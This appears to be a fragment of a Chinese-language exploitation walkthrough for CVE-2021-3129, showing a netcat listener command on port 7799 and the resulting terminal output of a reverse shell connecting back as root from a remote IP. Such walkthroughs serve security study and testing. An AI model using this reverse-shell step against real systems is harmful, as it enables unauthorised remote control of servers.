 root@xiaodi:~/CVE-2021-3129-main# nc -lvvp 7799
另外一边启动nc监听端口，当数据包发送的时候这边就能get
shell
Listening on [0.0.0.0] (family 0, port 7799)
Connection from [47.98.193.176] port 7799 [tcp/*] accepted (family 2, sport 45842)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@90ea9834dec9:/app#
仅将文本发送到当前选项卡